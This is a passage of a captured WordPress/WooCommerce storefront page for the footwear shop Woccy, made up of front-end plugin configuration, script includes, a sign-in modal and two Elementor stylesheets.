successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99dc3115ca","remove_from_wishlist_nonce":"f2fbfc2857","reload_wishlist_and_adding_elem_nonce":"cea1e5d31e","load_mobile_nonce":"14f8aef4ac","delete_item_nonce":"dc95058bbd","save_title_nonce":"b67c66cde2","save_privacy_nonce":"c9d9984127","load_fragments_nonce":"aeb67ff646"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/woccy.in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.24.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1056","i18n_view_cart":"View cart","cart_url":"https:\/\/woccy.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1056"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woccy.in\/wp-json\/","nonce":"4e4ca16b70","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woccy.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4e4ca16b70" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woccy.in/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woccy.in\/cart\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1760668944" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="maia-script-js-extra">
/* <![CDATA[ */
var maia_settings = {"storage_key":"maia_d38650cbd35b5378a0a1b4ad05b2057f","quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/woccy.in\/wp-admin\/admin-ajax.php","cancel":"cancel","close":"<i class=\"tb-icon tb-icon-close-01\"><\/i>","show_all_text":"View all","search":"Search","wp_searchnonce":"23f46f3e3f","wp_megamenunonce":"11cf156aca","wp_menuclicknonce":"de72b67f00","wp_templateclicknonce":"580280ee92","posts":"{\"error\":\"\",\"m\":\"\",\"p\":\"1056\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"1056\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","mobile":"","slick_prev":"<i class=\"tb-icon tb-icon-angle-left\"><\/i>","slick_next":"<i class=\"tb-icon tb-icon-angle-right\"><\/i><\/button>","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"products":["products","single-product-home","product-category","product-tabs","product-categories-tabs"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form","search-canvas"],"customfonts":["list-custom-fonts"]},"combined_css":"","popup_cart_icon":"<i class=\"tb-icon tb-icon tb-icon-tick-circle\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"","loader":"https:\/\/woccy.in\/wp-content\/themes\/maia\/images\/ajax-loader-alt.svg","is_checkout":"","ajax_popup_quick":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1056","checkout_url":"https:\/\/woccy.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","wp_minicartquantitynonce":"68583b2c05","wp_productremovenonce":"68ac3f7795","wp_productscategoriestabnonce":"78c1451a60","wp_productstabnonce":"abf3d92a27","wp_productslistnonce":"c96f24d1b5","wp_productsgridnonce":"33d4890714","wp_singleaddtocartnonce":"01fc5fb9a7","wp_popupvariationnamenonce":"ace6671c8b","wp_wishlistcountnonce":"4dd14829d6","wp_quickviewproductnonce":"0a520e28bf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/functions.min.js?ver=1.0" id="maia-script-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/woocommerce.min.js?ver=1.0" id="maia-woocommerce-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/skip-link-fix.min.js?ver=1.0" id="maia-skip-link-fix-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/bootstrap.min.js?ver=5.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"div.display-products","item":"div.product","pagination":"div.tbay-pagination.woocommerce-pagination","next_page":"a.next.page-numbers","prev_page":"a.prev.page-numbers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.9.9" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.4" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.4" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_featured/js/by_featured.js?ver=3.3.4" id="woof_by_featured_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.4" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.4" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.4" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.4" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.4" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/custom-slick.min.js?ver=1.0" id="maia-custom-slick-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.4" id="woof-slideout-init-js"></script>
<script type="text/javascript" defer src="https://woccy.in/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woccy.in\/wp-admin\/admin-ajax.php","nonce":"0550ce2b78","urls":{"assets":"https:\/\/woccy.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woccy.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woccy.in\/cart\/","checkout_page_url":"https:\/\/woccy.in\/checkout\/","fragments_nonce":"98e26d577d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woccy.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/woccy.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1056,"title":"Woccy%20Footwears%20%7C%20Chappals%20%26%20Sandals%20for%20Men%2C%20Women%2C%20Kids","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="inavii-widget-handlers-js-extra">
/* <![CDATA[ */
var InaviiRestApi = {"baseUrl":"https:\/\/woccy.in\/wp-json\/inavii\/v1\/","authToken":"22d200f8670dbdb3e253a90eee5098477c95c23d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/inavii-social-feed-for-elementor/assets/dist/js/inavii-js.min.js?ver=2.7.5" id="inavii-widget-handlers-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>

            <div id="tbay-cart-popup" class="toast hide position-fixed bottom-0 start-50 m-3 translate-middle-x" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="1500">
                <div class="toast-container"> 
                    <div class="d-flex toast-body">
                    </div>
                </div>
            </div>  
		            <div id="custom-login-wrapper" class="modal fade " role="dialog">
            <div class="modal-dialog"> 
                <!-- Modal content-->
                <div class="modal-content woocommerce-account">
                    <button type="button" class="btn-close" data-bs-dismiss="modal"><i class="tb-icon tb-icon-close-01"></i></button>
                    <div class="form-header">
                        <h5 class="form-title" >Sign in</h5>
                    </div>
                    <div class="modal-body">
									<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://woccy.in/my-account/" style="display:none;">

				
				
				<p class="form-row form-row-first">
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email address" autocomplete="username"  value="" />
				</p>
				<p class="form-row form-row-last">
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
				</p>
                <div class="clear"></div>

				
				<div class="login-form-footer">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                    </label>
					<a href="https://woccy.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost password?</a>
				</div>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7264793aa1" /><input type="hidden" name="_wp_http_referer" value="/?action=yith-woocompare-add-product&#038;id=8115" />											<input type="hidden" name="redirect" value="https://woccy.in/my-account/" />
										<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

                <div class="clear"></div>

						<div class="create-account-question">
			<a href="https://woccy.in/my-account/" class="btn btn-style-link btn-color-primary create-account-button">Create an account</a>
		</div>
		
				
			</form>

		                    </div>
                </div> 
            </div>
        </div>
        
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://woccy.in/wp-content/uploads/elementor/css/post-960.css?ver=1760669038
body_size: -270
content:
.elementor-kit-960{--e-global-color-primary:#00797A;--e-global-color-secondary:#000000;--e-global-color-text:#191919;--e-global-color-accent:#0199A7;--e-global-color-be13655:#808080;--e-global-color-6b71d4c:#E6E6E6;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-960 a{font-family:"Montserrat", Sans-serif;}.elementor-kit-960 h1{font-family:"Montserrat", Sans-serif;}.elementor-kit-960 h2{font-family:"Montserrat", Sans-serif;}.elementor-kit-960 h3{font-family:"Montserrat", Sans-serif;}.elementor-kit-960 h4{font-family:"Montserrat", Sans-serif;}.elementor-kit-960 h5{font-family:"Montserrat", Sans-serif;}.elementor-kit-960 h6{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1230px;}.elementor-widget:not(:last-child){margin-bottom:16px;}.elementor-element{--widgets-spacing:16px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-960 e-page-transition{background-color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://woccy.in/wp-content/uploads/elementor/css/post-1056.css?ver=1760669041
body_size: 2739
content:
.elementor-1056 .elementor-element.elementor-element-f784cc0 > .elementor-container{max-width:1300px;}.elementor-1056 .elementor-element.elementor-element-f784cc0{padding:10px 10px 10px 10px;}.elementor-1056 .elementor-element.elementor-element-8fb1fd5 > .elementor-element-populated, .elementor-1056 .elementor-element.elementor-element-8fb1fd5 > .elementor-element-populated > .elementor-background-overlay, .elementor-1056 .elementor-element.elementor-element-8fb1fd5 > .elementor-background-slideshow{border-radius:22px 22px 22px 22px;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-repeater-item-5005670 .swiper-slide-bg{background-color:var( --e-global-color-primary );background-image:url(https://woccy.in/wp-content/uploads/2025/05/banner-gents-12-05-2025.webp);background-size:cover;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-repeater-item-52162df .swiper-slide-bg{background-color:var( --e-global-color-primary );background-image:url(https://woccy.in/wp-content/uploads/2025/05/banner-ladies-12-05-2025-1.webp);background-size:cover;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-repeater-item-b4b87b3 .swiper-slide-bg{background-color:#F67F20;background-image:url(https://woccy.in/wp-content/uploads/2025/05/banner-3-new-12-5-2025.webp);background-size:cover;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide{height:500px;transition-duration:calc(5000ms*1.2);}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide-contents{max-width:65%;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide-inner{text-align:left;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-slide-button:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-swiper-button{color:#FFFFFF;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-swiper-button svg{fill:#FFFFFF;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#FFFFFF;opacity:1;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-pagination-bullet-active{background-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-0637bb8 > .elementor-widget-container{border-radius:22px 22px 22px 22px;}.elementor-1056 .elementor-element.elementor-element-0192992 .elementor-repeater-item-52162df 